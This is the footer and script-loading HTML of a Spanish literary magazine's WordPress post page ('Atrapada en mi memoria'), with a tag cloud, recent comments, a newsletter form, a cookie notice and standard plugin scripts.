<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/atrapada-en-mi-memoria/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6970334514081" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="11250" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/atrapada-en-mi-memoria/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6970334514081" value="05cefb718f" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6970334514081" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6970334514081" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fatrapada-en-mi-memoria%2F&amp;linkname=Atrapada%20en%20mi%20memoria%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fatrapada-en-mi-memoria%2F&amp;linkname=Atrapada%20en%20mi%20memoria%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/revistagaleradas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"985ed4b2b6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11250,"title":"Atrapada%20en%20mi%20memoria%20%7C%20Revista%20Literaria%20Espa%C3%B1ola","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 21 January 2026 4 h 00 min (Europe/Paris UTC:2) -->
